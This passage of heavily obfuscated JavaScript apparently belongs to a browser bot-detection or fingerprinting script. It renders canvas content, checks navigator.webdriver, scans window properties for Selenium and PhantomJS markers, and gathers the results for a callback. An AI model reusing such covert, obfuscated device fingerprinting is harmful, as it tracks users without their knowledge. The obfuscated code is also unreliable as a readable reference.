+-0xd0*-0x3+0x82f,-0x1*0x162d+0x18aa+-0x26e);continue;case'14':_0x176828[_0x49f060(_0x261905._0x4df500,0x7cd,0x86c,_0x261905._0xb89e7b)]=_0x2f940a(_0x261905._0x53f15b,_0x261905._0x4f469b,0x1b7,_0x261905._0x1b2106)+'Arial';continue;case'15':_0x176828[_0x2f940a(0x242,0x2fb,_0x261905._0x37094f,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x2872c7,0x64c,0x4d7,0x7c1)]);continue;case'16':_0x176828[_0x49f060(_0x261905._0x216927,0x678,_0x261905._0x2da3c1,_0x261905._0x32ccbc)+'tyle']=_0x45a8f7[_0x49f060(0x82a,_0x261905._0x1cf48b,0x715,_0x261905._0x4135f2)];continue;case'17':_0x176828[_0x49f060(_0x261905._0x248aae,_0x261905._0x58d4c5,0x678,0x605)+_0x2f940a(-_0x261905._0x16b0cc,-_0x261905._0x14bf18,-0x127,-_0x261905._0x5887fb)+'ne']=_0x45a8f7['HLVlj'];continue;case'18':_0x176828[_0x2f940a(_0x261905._0x415e75,0x91,-_0x261905._0xdf4e04,-0xc)+_0x49f060(_0x261905._0x10e5c7,_0x261905._0x55e675,_0x261905._0x224d68,_0x261905._0x3d87fe)]();continue;case'19':_0x176828[_0x49f060(0x866,0x7be,0x7a6,0x7e1)](_0x45a8f7[_0x49f060(_0x261905._0x594ff4,0x5ac,_0x261905._0x21b55f,_0x261905._0x6ab56)]);continue;case'20':_0x176828[_0x49f060(_0x261905._0x266dab,_0x261905._0x23c4b7,0x78d,0x614)+_0x49f060(0x60a,_0x261905._0x1ecbb2,_0x261905._0x5082fd,_0x261905._0x9ff27e)+_0x49f060(_0x261905._0xae6ba8,_0x261905._0x3c42f4,_0x261905._0x43646b,0x6e3)+'Opera'+_0x49f060(0x88f,0x71c,0x7ca,0x5d5)]=_0x49f060(_0x261905._0x30aa66,_0x261905._0xcbe9bf,0x781,_0x261905._0x31079f)+_0x49f060(_0x261905._0x483253,0x715,_0x261905._0x155f47,_0x261905._0x42d4b3);continue;case'21':_0x176828[_0x2f940a(-_0x261905._0x8ce017,0x33,0xce,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0xa5e360,_0x261905._0x5e219d,-_0x261905._0x44bfec,-_0x261905._0x5871d2)]=_0x45a8f7[_0x49f060(_0x261905._0x3d827a,_0x261905._0x37db57,0x7ab,_0x261905._0x26f998)];continue;case'22':_0x176828[_0x49f060(_0x261905._0x55675a,0x7cd,_0x261905._0x28beaa,0x8f7)]=_0x45a8f7['xbdNZ'];continue;case'23':_0x176828[_0x2f940a(-0x6a,-_0x261905._0x3f6d71,0x46,_0x261905._0x4f0c52)+_0x2f940a(-0x11f,_0x261905._0x37c6b7,-0x56,-0x36)]=_0x45a8f7['pwmIy'];continue;case'24':_0x176828['arc'](-0x28d+0x1675*-0x1+0x86f*0x3,-0x86d+0x29*0xa1+-0x1111,0x22a*-0x2+-0x4ce+0x96d,0x2c0+0x1b35+-0x1*0x1df5,-0x1028*-0x2+0x2*0xfdf+-0x2*0x2004+0.2831853072000001,!![]);continue;case'25':_0x176828[_0x49f060(0x54f,_0x261905._0x4aee98,0x775,_0x261905._0x59f9d7)](0x257*-0x8+0x13e4+0x1e*-0xa,-0x4f9+0x2*-0x11+-0x1*-0x51b,-0x4f9*-0x1+-0xd3*-0x1c+0x65*-0x47,-0x77f+0x9b*0x22+-0x1*0xd0d);continue;case'26':_0x176828[_0x2f940a(_0x261905._0x3ef8ea,-_0x261905._0xf5896d,0xa2,0xd)](0x10b1*-0x1+0x1*0x149d+-0x388,0x5*-0x382+-0x1*-0x903+0x8b9,0x39*0x83+0xbe4+-0x28dd,0x1*0x2275+0x2*0xf16+-0x40a1,0x231e+-0x3*0x429+0x33b*-0x7+0.2831853072000001,!![]);continue;case'27':_0x176828[_0x49f060(_0x261905._0x1ad440,_0x261905._0x40417e,0x689,_0x261905._0x378a0c)+'Path']();continue;case'28':var _0x1b22b8=document[_0x2f940a(_0x261905._0x766d24,0x1b0,_0x261905._0x3c9703,_0x261905._0x4b5ba1)+_0x49f060(_0x261905._0x1ed5cc,_0x261905._0x3501bb,_0x261905._0x3ac235,0x7d2)+'ent'](_0x45a8f7['zlzqB']);continue;case'29':_0x176828[_0x2f940a(_0x261905._0x5d039b,0x148,_0x261905._0xdd7906,0x183)](_0x49f060(_0x261905._0x328245,0x7aa,_0x261905._0x19e0a7,_0x261905._0x4bc99f)+'ro');continue;case'30':_0x176828['arc'](0x8e1+-0x1503+-0xc6d*-0x1,0x3*-0x8d9+-0x1cc*0x2+0x1e6e,-0x35*0x2+0x19d8+-0x1955,-0x60d*0x5+0x2c3*0x3+0x25*0x98,0x2549+0x2267*-0x1+0x16e*-0x2+0.2831853072000001,!![]);continue;case'31':_0x1b22b8[_0x2f940a(0x101,0x1a3,0xcd,_0x261905._0x34785d)]=-0x237c*0x1+0x1*0x1126+0x1346;continue;case'32':_0x176828[_0x49f060(_0x261905._0x3b4938,0x642,_0x261905._0x31dfed,_0x261905._0x2125be)](-0x6e6+0x1*-0x469+0xb51*0x1,0x2545+-0x1166+-0x13dd,0x2*-0xad9+0xdea+-0x6f*-0x12,0x1*0x26b6+-0x8ff*-0x1+0x1*-0x2faf);continue;case'33':_0x176828['close'+_0x49f060(0x5b4,_0x261905._0x55e675,0x622,_0x261905._0x395a40)]();continue;case'34':_0x176828[_0x2f940a(0x1c4,_0x261905._0x3ad59b,_0x261905._0x49c346,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x53c9c8,0x64c,0x6b0,0x6f8)]);continue;case'35':_0x176828[_0x49f060(0x500,_0x261905._0x399652,_0x261905._0x41506c,0x78e)](0x24e6+0x7*-0x1f7+-0x16f3,-0x3c*0x98+-0x2415+-0x1*-0x47e7,-0x111e*0x1+0xe50+-0x8*-0x60,0x1*0x1647+0x3b*0x49+-0x271a,-0x9c*0x1+-0x11b*-0x2+-0x194+0.2831853072000001,!![]);continue;}break;}}}function _0x4c7ef1(_0x2b56b4){function _0x54e146(_0x4f66c2,_0x1606ee,_0x2c1784,_0x4ee77a){return _0x352216(_0x4f66c2-0x28,_0x4ee77a,_0x1606ee-0x30b,_0x4ee77a-0x1a6);}var _0x44e668=(_0x1a133(_0x178c74._0x3995a3,0x660,_0x178c74._0x55dc7f,_0x178c74._0x1001a1)+'|4|1|'+'5')['split']('|');function _0x1a133(_0x4e3683,_0x2cfcd2,_0x22fb00,_0x4ec36a){return _0xf3f610(_0x2cfcd2,_0x4ec36a-_0x21aa3a._0x37d392,_0x22fb00-_0x21aa3a._0x2f34f1,_0x4ec36a-_0x21aa3a._0x1015db);}var _0x141abc=-0x11*-0x47+-0x121*-0xe+-0x1485;while(!![]){switch(_0x44e668[_0x141abc++]){case'0':var _0x4fed70={};continue;case'1':_0x4fed70['38849'+'5235']=_0x163dc9();continue;case'2':_0x4fed70[_0x45a8f7[_0x54e146(_0x178c74._0x1db204,0x6f5,_0x178c74._0x362fdc,_0x178c74._0x35ef02)]]=_0x45a8f7['EsdSV'](_0x293ac7);continue;case'3':_0x4fed70[_0x45a8f7[_0x1a133(_0x178c74._0x4aad9c,0x65b,0x79c,0x770)]]=_0x45a8f7[_0x54e146(_0x178c74._0x53553d,0x6d8,_0x178c74._0x272009,0x5e5)](_0x42d442);continue;case'4':_0x4fed70[_0x45a8f7['TgYLf']]=_0x45a8f7[_0x54e146(_0x178c74._0x5c2dc9,_0x178c74._0x5768d6,0x61f,_0x178c74._0x1d5093)](_0x12750b);continue;case'5':_0x45a8f7[_0x1a133(_0x178c74._0x4a401a,_0x178c74._0x253fb7,_0x178c74._0x3a0543,0x7c8)](_0x273de8,function(_0x5e2bfb){var _0x385294={_0x5a48f2:0x199,_0x38f5b3:0x112,_0x1d4749:0x43a};_0x4fed70[_0x4b5d0e(_0x4906b5._0x3535ea,0x326,_0x4906b5._0x308d94,0x28a)+'28594']=_0x5e2bfb;function _0x4b5d0e(_0x58a797,_0xf8beba,_0x26178f,_0x5cb249){return _0x1a133(_0x58a797-_0x385294._0x5a48f2,_0xf8beba,_0x26178f-_0x385294._0x38f5b3,_0x58a797- -_0x385294._0x1d4749);}_0x2b56b4(_0x4fed70);});continue;}break;}}function _0x49801a(){var _0x57b2d3={_0x40a260:0x4e5},_0x45d1ba={_0x126272:0x157};function _0x3eca72(_0x10f6ff,_0x12f689,_0xb724bb,_0x5299ed){return _0xf3f610(_0x5299ed,_0x12f689- -0x126,_0xb724bb-_0x45d1ba._0x126272,_0x5299ed-0x68);}function _0x43a016(_0x2c4e60,_0xeed74,_0x19abce,_0x26ae4e){return _0xf3f610(_0xeed74,_0x26ae4e- -_0x57b2d3._0x40a260,_0x19abce-0x90,_0x26ae4e-0x18e);}try{var _0x457ab6=_0x45a8f7[_0x3eca72(0x14e,0x2c4,0x2ad,0x297)]['split']('|'),_0x153a75=-0x62b*0x1+-0x2*-0x160+0x36b;while(!![]){switch(_0x457ab6[_0x153a75++]){case'0':_0x1a2754['heigh'+'t']=-0x1b*-0x55+0x2*-0x1ab+-0x53d;continue;case'1':for(var _0x56683f=-0x1*0x329+-0x4a9*0x5+0x2*0xd3b;_0x45a8f7[_0x43a016(_0x55c9dd._0x51c85d,0x88,0xa6,_0x55c9dd._0x3b3772)](_0x56683f,_0x33e56e[_0x43a016(0xd7,_0x55c9dd._0x47a95f,_0x55c9dd._0x4a4845,0x197)+'h']);_0x56683f+=0x1*-0x1335+0xecc+0x46d*0x1){var _0xa4f323=_0x45a8f7[_0x43a016(0x21d,_0x55c9dd._0x38a76a,_0x55c9dd._0x23d921,_0x55c9dd._0x1e2350)]['split']('|'),_0x788bf4=-0x229+0x41*0x67+0x17fe*-0x1;while(!![]){switch(_0xa4f323[_0x788bf4++]){case'0':var _0x2cfe4e=Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x34a589,0x3cf,0x529,_0x55c9dd._0x26792a)](_0x53b22b,_0x441c02))<-0xbf9+-0x760+0x1363&&_0x45a8f7[_0x43a016(0x235,_0x55c9dd._0x4ec5dc,0x15c,_0x55c9dd._0x3b3772)](Math[_0x43a016(-_0x55c9dd._0x2d3b2e,-0x4c,0xa0,-0x54)](_0x45a8f7[_0x43a016(0xcc,0x17e,-0x156,0x10)](_0x441c02,_0x5e2115)),0x1*-0x1320+-0x1264+-0x36a*-0xb)&&Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x1b13cd,_0x55c9dd._0x237b1b,_0x55c9dd._0x4baa94,_0x55c9dd._0x46088c)](_0x53b22b,_0x5e2115))<-0x205b+-0x2112+0x4177*0x1;continue;case'1':var _0x53b22b=_0x33e56e[_0x56683f],_0x441c02=_0x33e56e[_0x45a8f7[_0x3eca72(0x50d,0x4e8,0x642,_0x55c9dd._0x4a0eb7)](_0x56683f,-0xe62+-0x3*0x1fd+0x1*0x145a)],_0x5e2115=_0x33e56e[_0x45a8f7[_0x43a016(-_0x55c9dd._0x376498,_0x55c9dd._0x2d2bd4,_0x55c9dd._0x4d0526,_0x55c9dd._0x4ba23b)](_0x56683f,0x52+-0x17*-0x106+-0x17da)];continue;case'2':var _0x3a5130=_0x45a8f7[_0x43a016(_0x55c9dd._0x131ce8,-_0x55c9dd._0x94d9d2,0x1a,0xfd)](_0x53b22b,0x25*-0x39+-0xe87+0x3*0x7ea)&&_0x45a8f7[_0x43a016(_0x55c9dd._0x21a085,_0x55c9dd._0x3778a7,-0xc6,0xad)](_0x441c02,0x1*0x187f+-0xd9d*-0x1+-0x2522)&&_0x45a8f7[_0x43a016(0x6f,0x141,_0x55c9dd._0x37ea4a,0xfd)](_0x5e2115,-0x3*0x7c7+0x1865+0x16*-0x1);continue;case'3':var _0x15f10a=_0x45a8f7[_0x43a016(-0x31,-_0x55c9dd._0x3c5219,0x44,0xec)](_0x53b22b,-0x1*0xd76+0x1486+0x259*-0x3)&&_0x45a8f7[_0x3eca72(0x496,0x391,_0x55c9dd._0x31a616,_0x55c9dd._0xfb971e)](_0x441c02,0x1342+-0x2*0xd90+0x7e3)&&_0x5e2115<0x5c0+0x1c4b+0x1a*-0x14f;continue;case'4':if(!_0x3a5130&&!_0x15f10a&&!_0x2cfe4e)_0xa06b7++;continue;}break;}}continue;case'2':var _0x1a2754=document[_0x43a016(0x1fe,0x164,_0x55c9dd._0x381f6a,0x125)+'eElem'+_0x3eca72(0x4d7,0x35b,_0x55c9dd._0x1e3a5,_0x55c9dd._0x19f939)]('canva'+'s');continue;case'3':_0x1a2754['width']=0x12fa+-0x18be+0x628;continue;case'4':var _0x389f4a=_0x1a2754[_0x3eca72(0x5c9,0x4da,_0x55c9dd._0x4fb8e6,_0x55c9dd._0xd7d618)+_0x43a016(_0x55c9dd._0x48925f,-_0x55c9dd._0x49d7e4,-0x110,_0x55c9dd._0x8c5b71)]('2d');continue;case'5':_0x389f4a['fillR'+_0x43a016(-0x27,-_0x55c9dd._0x273c44,-_0x55c9dd._0x56b2af,0xbd)](0x1f29+0x1e4c+-0x1*0x3d75,-0x2*-0x202+-0x6*0x25f+0xa36,-0x1*0xf6d+0x2411+-0x1440,-0x1*0x1a97+0x2677+-0xb7c);continue;case'6':_0x389f4a[_0x3eca72(0x53a,_0x55c9dd._0x47e4e0,0x3d1,0x36c)+_0x43a016(_0x55c9dd._0x1c378e,_0x55c9dd._0x54695f,-0x96,_0x55c9dd._0x2e8f00)]=_0x3eca72(0x402,_0x55c9dd._0x2700ab,0x3c8,_0x55c9dd._0x218e7d)+'r';continue;case'7':return{'passed':_0x45a8f7[_0x43a016(_0x55c9dd._0x1d5956,-0x147,_0x55c9dd._0x450011,_0x55c9dd._0x5f1feb)](_0xa06b7,0xa57+0x641*-0x2+0x25d),'value':_0xa06b7,'message':_0x45a8f7[_0x3eca72(0x53f,_0x55c9dd._0x5cb87c,_0x55c9dd._0x12dbc2,_0x55c9dd._0x2ab621)](_0xa06b7,0x1*-0x13f1+-0x11c*0x7+0x1be7)?_0x45a8f7[_0x3eca72(0x473,0x509,0x59a,_0x55c9dd._0x68f5c4)](_0x45a8f7[_0x43a016(_0x55c9dd._0x40501d,-0x56,_0x55c9dd._0x17fec9,0x9d)](_0x45a8f7[_0x3eca72(0x3aa,_0x55c9dd._0x44a35c,_0x55c9dd._0x205ce4,0x1e5)],_0xa06b7),_0x3eca72(0x5ba,0x4bd,_0x55c9dd._0x2dc6f7,_0x55c9dd._0x10df26)):_0x45a8f7[_0x3eca72(_0x55c9dd._0x4022ae,_0x55c9dd._0x4cc37d,0x461,_0x55c9dd._0xe7c4b0)]};case'8':_0x389f4a[_0x3eca72(0x364,0x403,_0x55c9dd._0x1d336e,_0x55c9dd._0xbeb205)+_0x43a016(-_0x55c9dd._0xcaf0,0x131,0x2,-_0x55c9dd._0x49c02b)]=_0x45a8f7[_0x3eca72(0x569,_0x55c9dd._0x12fe32,_0x55c9dd._0x514726,_0x55c9dd._0x201dc6)];continue;case'9':_0x389f4a[_0x3eca72(_0x55c9dd._0x41259f,_0x55c9dd._0xafb39f,_0x55c9dd._0x455b2b,0x673)+_0x43a016(-_0x55c9dd._0x47c0f6,-_0x55c9dd._0x5b0d8d,0x42,-_0x55c9dd._0x137fc6)]('☹️',-0x5b+0x281*0x1+-0x2*0xfa,0x180a+-0x1*0x1d36+-0xe5*-0x6);continue;case'10':_0x389f4a['textB'+_0x3eca72(_0x55c9dd._0x10613b,_0x55c9dd._0x4a532f,0x23a,0x37d)+'ne']=_0x45a8f7[_0x3eca72(0x4a5,0x562,_0x55c9dd._0x5c9b03,_0x55c9dd._0x27322f)];continue;case'11':_0x389f4a[_0x43a016(_0x55c9dd._0x565249,0xda,0x79,_0x55c9dd._0x5829c8)]=_0x45a8f7[_0x43a016(0x3,-_0x55c9dd._0x4c0560,_0x55c9dd._0x2af4db,-_0x55c9dd._0x3d020f)];continue;case'12':var _0x33e56e=_0x2a62e2[_0x3eca72(_0x55c9dd._0x308889,0x2b1,_0x55c9dd._0x2e7380,0x213)];continue;case'13':var _0xa06b7=-0x1e3a+0x206+0x1c34;continue;case'14':_0x389f4a[_0x3eca72(0x46d,0x403,0x38b,0x302)+_0x43a016(-0xc6,_0x55c9dd._0x16b36f,-0x1,-0x2f)]=_0x45a8f7[_0x3eca72(0x447,0x346,_0x55c9dd._0x21626e,_0x55c9dd._0x1c83b2)];continue;case'15':var _0x2a62e2=_0x389f4a[_0x3eca72(_0x55c9dd._0x5c6366,_0x55c9dd._0x3c6f93,_0x55c9dd._0x382963,0x3b7)+_0x3eca72(_0x55c9dd._0x478229,0x2f7,_0x55c9dd._0x131673,0x377)+'ta'](0x23ab+0x1850+-0xb9*0x53,-0x3*0x4d3+-0x1e23+0x8ec*0x5,0x1dc7+0x1a36+-0x3799,-0x377+-0x128f+-0x1*-0x166a);continue;}break;}}catch(_0x148108){if(_0x45a8f7['udFna'](_0x3eca72(0x46b,0x38f,_0x55c9dd._0x44b8a7,0x3e8),_0x43a016(-_0x55c9dd._0x37698f,-0x4c,-0x2f,-0x30))){var _0x295688={};return _0x295688[_0x43a016(-_0x55c9dd._0x3dc5c8,-_0x55c9dd._0x2d4f36,0x72,-0x92)+'d']=![],_0x295688[_0x3eca72(0x4a4,_0x55c9dd._0x54667d,0x2b3,0x291)]=0x0,_0x295688[_0x43a016(0x38,_0x55c9dd._0x3cec8c,0x162,-0x3)+'ge']=_0x45a8f7[_0x43a016(_0x55c9dd._0x5c5818,_0x55c9dd._0x3c9db4,-0x69,0x24)]+_0x148108[_0x3eca72(0x3ba,0x3bc,_0x55c9dd._0x292255,_0x55c9dd._0xcfb3e3)+'ge'],_0x295688;}else{var _0x71a027=_0x4da7e5[_0x43a016(-0x50,0x1fe,_0x55c9dd._0x48925f,0x97)](_0x44fc27['respo'+_0x3eca72(_0x55c9dd._0x4ba7bd,0x4fa,0x486,0x5c4)+'xt']);_0x16d91d(_0x138c32,'1',_0xcf68f2);if(_0x141402)_0x371de9(!![],_0x71a027);}}}function _0x33d51a(_0x4b5c2a){var _0x552c8e={_0x203703:0x81},_0x5d40c7={_0x1c25e9:0x1ed};function _0x1195ce(_0x44b04b,_0x17ab2f,_0x4f8f24,_0xb2066f){return _0xf3f610(_0x4f8f24,_0xb2066f- -0x5a7,_0x4f8f24-_0x5d40c7._0x1c25e9,_0xb2066f-0x7a);}function _0x2776b3(_0x56109b,_0x55a7e7,_0x19cbc2,_0x1054a2){return _0x352216(_0x56109b-0x14c,_0x1054a2,_0x55a7e7-0x2b3,_0x1054a2-_0x552c8e._0x203703);}var _0x2c78a3=_0x4b5c2a?_0x4b5c2a[_0x1195ce(0x13e,0x236,0x214,_0x3d8223._0x4df7b9)+'h']:0x2*-0xe17+0xba7+-0x1087*-0x1;return{'passed':_0x2c78a3>=-0xf2f7*0x1+0x32*0x4a1+0x3*0x32b7,'value':_0x2c78a3,'message':_0x2c78a3>=-0xc05f+0x2b27*0x2+-0x1b*-0x923?_0x45a8f7[_0x2776b3(_0x3d8223._0x4e13d9,_0x3d8223._0x2facff,0x65a,_0x3d8223._0x2f0d00)](_0x45a8f7[_0x2776b3(_0x3d8223._0x558fe1,_0x3d8223._0x413696,0x669,0x634)]('Разме'+'р\x20OK\x20'+'(',_0x2c78a3),')'):_0x45a8f7['nJVFr'](_0x45a8f7[_0x1195ce(-0xfa,-0x1e7,-_0x3d8223._0x2f9e65,-0x160)],_0x2c78a3)+')'};}function _0x341b0a(){var _0xd89097=_0x45a8f7[_0x59bca0(_0xaf4378._0x408315,0x443,0x3f0,0x31f)](navigator[_0x1c3458(-0x8f,_0xaf4378._0x438c93,0x3f,-0x14c)+'iver'],!![]),_0x42f951={};function _0x1c3458(_0x3d16dc,_0x35b7d8,_0x1ff990,_0x42a0fd){return _0xf3f610(_0x1ff990,_0x35b7d8- -0x4df,_0x1ff990-_0x1abab5._0xd36ea9,_0x42a0fd-0xec);}_0x42f951[_0x1c3458(_0xaf4378._0x5c9188,-_0xaf4378._0x4bac10,-0x63,_0xaf4378._0x471a33)+'d']=!_0xd89097,_0x42f951[_0x59bca0(_0xaf4378._0x3afbc1,0x177,_0xaf4378._0x17b575,_0xaf4378._0x437a6d)]=navigator['webdr'+_0x59bca0(0x1ab,0x177,0x1db,_0xaf4378._0x4cdebb)];function _0x59bca0(_0xf10424,_0x1c8485,_0x3fdd02,_0xd6ee57){return _0x352216(_0xf10424-0xa,_0x1c8485,_0xf10424- -0x180,_0xd6ee57-0x1d3);}return _0x42f951[_0x59bca0(0x1d9,0x2aa,_0xaf4378._0x3e2511,_0xaf4378._0x1d020f)+'ge']=_0xd89097?'webdr'+_0x59bca0(_0xaf4378._0x501237,0x46b,0x3fa,0x238)+_0x1c3458(_0xaf4378._0x330338,0x1ad,0x10e,_0xaf4378._0x5206f8)+'e':_0x45a8f7['IZfPI'],_0x42f951;}function _0x350cba(){var _0x1aaf5b={_0x3b6f34:0x13},_0x4ca770={_0x4eb82b:0x138},_0xad1f26=[];function _0x57993b(_0x1c1bea,_0x159b09,_0x3de975,_0x40d1a3){return _0x352216(_0x1c1bea-_0x4ca770._0x4eb82b,_0x3de975,_0x1c1bea-0xcd,_0x40d1a3-0x11e);}try{_0xad1f26=Object[_0x57993b(_0x54d958._0x36e5da,_0x54d958._0x17e4eb,0x490,_0x54d958._0x3bbea3)](window)[_0x57993b(0x389,0x44e,0x3db,0x412)+'r'](function(_0x33ea40){var _0x2d3b15={_0x5e5c53:0x43};function _0x15e7e1(_0x355042,_0x1be180,_0xa0a9c,_0x1be516){return _0x375717(_0xa0a9c,_0x1be180-0x1a1,_0x355042- -_0x2d3b15._0x5e5c53,_0x1be516-0x17c);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x15e7e1(-_0xca09a0._0x6a159f,0xfb,-_0xca09a0._0x166fca,-_0xca09a0._0x3cd188)](_0x33ea40);});}catch(_0x56bc12){}function _0x375717(_0x2acb9b,_0x476ed5,_0xde2ed8,_0x3fe049){return _0xf3f610(_0x2acb9b,_0xde2ed8- -0x453,_0xde2ed8-_0x1aaf5b._0x3b6f34,_0x3fe049-0xdc);}return{'passed':_0x45a8f7['vkPFe'](_0xad1f26['lengt'+'h'],0x13f+0x1081+0x470*-0x4),'value':_0xad1f26,'message':_0x45a8f7[_0x375717(-0x76,-_0x54d958._0x1dc2c4,0x59,-_0x54d958._0x2c870c)](_0xad1f26[_0x375717(_0x54d958._0x44856f,0x34d,0x229,0xf5)+'h'],-0x1d27+-0xa49+0x2770)?_0x57993b(_0x54d958._0x1257c4,0x62b,_0x54d958._0x23c61a,_0x54d958._0x279e6c)+_0x375717(_0x54d958._0x280309,-0x179,-_0x54d958._0xc50494,-0x124)+_0x57993b(0x5b6,_0x54d958._0x296118,0x4b7,_0x54d958._0x15ea11):_0x45a8f7[_0x57993b(_0x54d958._0x4533d6,_0x54d958._0x47ae8c,0x477,_0x54d958._0x1af740)](_0x45a8f7[_0x375717(0x36f,_0x54d958._0x2af4a8,_0x54d958._0x112de0,_0x54d958._0xd4beec)],_0xad1f26['join'](',\x20'))};}function _0x25585e(){var _0x434598={_0x2a7f08:0x5f,_0x1ebcac:0xeb};function _0x1c022a(_0x3fdcd1,_0x1fc21c,_0x44ec0b,_0x4b6c54){return _0xf3f610(_0x4b6c54,_0x44ec0b- -0x4df,_0x44ec0b-_0x5564e8._0x34ddf0,_0x4b6c54-_0x5564e8._0x567c18);}function _0xc8bd4a(_0x47fed3,_0x1ace48,_0x3900fd,_0x3810c7){return _0xf3f610(_0x3810c7,_0x3900fd- -0x59e,_0x3900fd-_0x434598._0x2a7f08,_0x3810c7-_0x434598._0x1ebcac);}if(_0x45a8f7['ZsCKo'](_0x45a8f7[_0xc8bd4a(0x1cd,0x8e,_0x3e49df._0x5dfacc,_0x3e49df._0xca2a79)],_0x45a8f7['uoChG']))_0x135d4e=_0x2a8f27(_0x2ddb34[_0x1c022a(0x17e,-_0x3e49df._0x95f6c8,_0x3e49df._0x13b45d,-_0x3e49df._0x30c0ef)+'on'])||0x500+0x3bb*-0x5+0xda7;else{var _0x1ff3d5=window['outer'+_0x1c022a(_0x3e49df._0x5a66e8,0x18d,_0x3e49df._0x11177,-_0x3e49df._0xb2fbf3)+'t'];return{'passed':_0x45a8f7[_0xc8bd4a(0x67,0x2e,-_0x3e49df._0x30cbac,_0x3e49df._0x409cf5)](_0x1ff3d5,0x2*-0xdae+-0x177e+-0x196d*-0x2),'value':_0x1ff3d5,'message':_0x45a8f7[_0xc8bd4a(-_0x3e49df._0x578a96,0x108,-0x24,-_0x3e49df._0x4029c5)](_0x1ff3d5,-0x2*-0xab2+-0x637*-0x6+0xcb*-0x4a)?_0x45a8f7['wiDFx']:_0xc8bd4a(-_0x3e49df._0x3c5742,-_0x3e49df._0x3d7212,-_0x3e49df._0x57909b,-_0x3e49df._0x3277b1)+_0x1c022a(_0x3e49df._0x49a883,_0x3e49df._0x50c8b5,_0x3e49df._0x148f6f,0x15d)+_0x1c022a(0x246,0x25d,0x196,0x13a)};}}function _0xed8f2c(){var _0x39d2f5={_0x5dc4ab:0x2eb,_0x5ef6ba:0x1d1,_0x415d03:0x173},_0x1f97a9={_0x137f3b:0xef};function _0x7db20a(_0x103726,_0x4d1a25,_0x26cecf,_0x414192){return _0xf3f610(_0x26cecf,_0x103726- -_0x91061d._0x172c7b,_0x26cecf-0xb4,_0x414192-0x18d);}var _0x4952c4={'GQEda':_0x45a8f7[_0x7db20a(_0x15c28e._0x2bacc3,0x428,0x3b3,_0x15c28e._0xd7d7b6)],'dJSJA':function(_0x24033e,_0x35d1c9){return _0x24033e===_0x35d1c9;},'PyJRM':_0x1be386(-_0x15c28e._0x57f139,_0x15c28e._0x4390e5,0x239,0x217)+'e\x20Chr'+_0x7db20a(0x1cd,0x244,0x327,0x19b),'knxyJ':function(_0x480933,_0x556ee2){return _0x480933(_0x556ee2);}},_0x935623=navigator[_0x1be386(0xcd,0x106,-0x57,_0x15c28e._0x237005)+_0x1be386(_0x15c28e._0x4cbba3,_0x15c28e._0x571af2,_0x15c28e._0x55bf18,0x2b4)];if(!/Chrome\/(\d+)/[_0x1be386(_0x15c28e._0x31e8dc,_0x15c28e._0x55b621,-_0x15c28e._0x3c27d3,-0x46)](_0x935623)){var _0x103586={};return _0x103586['passe'+'d']=!![],_0x103586[_0x7db20a(0x2c1,_0x15c28e._0x2c1a11,0x35f,0x28d)]=_0x45a8f7['tAGQz'],_0x103586['messa'+'ge']=_0x45a8f7[_0x7db20a(0x223,0x2a7,0x312,0x24e)],_0x103586;}var _0x249515=_0x935623[_0x7db20a(_0x15c28e._0x47d5ee,0x391,0x19f,0x239)](/Chrome\/(\d+)/),_0x4cc678=_0x249515?_0x45a8f7[_0x7db20a(0x3aa,0x26c,0x262,_0x15c28e._0x481144)](parseInt,_0x249515[0xf6b*-0x1+0x1480+-0x514]):0x10d*0x4+0x1678+-0x1aac,_0x2123d0=-0x1*-0x13e1+0x9d9+-0x1d2c,_0x15dd10=[];function _0x1be386(_0x4ee514,_0x20abb6,_0x228984,_0xc8da35){return _0x352216(_0x4ee514-0x171,_0xc8da35,_0x20abb6- -0x257,_0xc8da35-_0x1f97a9._0x137f3b);}if(_0x45a8f7[_0x1be386(_0x15c28e._0x1076aa,0x26f,0x136,0x16f)](typeof Object[_0x7db20a(0x2d6,0x426,0x18b,0x36f)+'By'],_0x45a8f7['oYSfP']))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x3f1cb4,_0x15c28e._0x22be57,_0x15c28e._0x13651b,0x2e6)]);if(_0x45a8f7['jRint'](typeof Promise[_0x1be386(-_0x15c28e._0x3ce849,0xa6,0x6f,_0x15c28e._0x2b084c)+'esolv'+_0x7db20a(0x2f6,_0x15c28e._0x3dea61,0x3f9,0x21c)],_0x45a8f7['oYSfP']))_0x15dd10[_0x1be386(0xcc,0x74,-0xec,0x105)](_0x45a8f7['NklLv']);if(_0x45a8f7['jRint'](typeof Array[_0x1be386(0x1a4,_0x15c28e._0x2a0a49,-_0x15c28e._0x46e79e,-0xaa)+'sync'],_0x45a8f7[_0x7db20a(0x1f3,0x1c0,_0x15c28e._0x11974b,0x231)]))_0x15dd10[_0x7db20a(_0x15c28e._0x5c63b7,0xd1,_0x15c28e._0x1dbbeb,_0x15c28e._0x26727c)](_0x45a8f7[_0x7db20a(_0x15c28e._0x3bf527,0xf5,0x135,0xb9)]);if(_0x45a8f7[_0x1be386(-0x145,0x2f,0xe1,-_0x15c28e._0x56632b)](typeof Set['proto'+_0x7db20a(0x243,0x173,0x207,_0x15c28e._0x6850da)][_0x1be386(-_0x15c28e._0x39fe54,_0x15c28e._0x1e907b,0x89,0x23f)],_0x45a8f7[_0x1be386(-_0x15c28e._0x12df78,0x72,_0x15c28e._0x5eea32,_0x15c28e._0x598916)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x24e07a,0x9a,_0x15c28e._0x1a7daa,0x135)]);if(_0x45a8f7[_0x1be386(0x8b,_0x15c28e._0x171450,-0x1f,-_0x15c28e._0x145e6a)](typeof Iterator,_0x45a8f7[_0x7db20a(_0x15c28e._0x34e83a,_0x15c28e._0x28621c,0x234,_0x15c28e._0x176409)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(-0x35,0x75,-_0x15c28e._0x5def60,-0xdf)]);if(_0x45a8f7[_0x1be386(_0x15c28e._0xfa7a0f,_0x15c28e._0x5e0516,0x26,_0x15c28e._0x2d36d5)](typeof 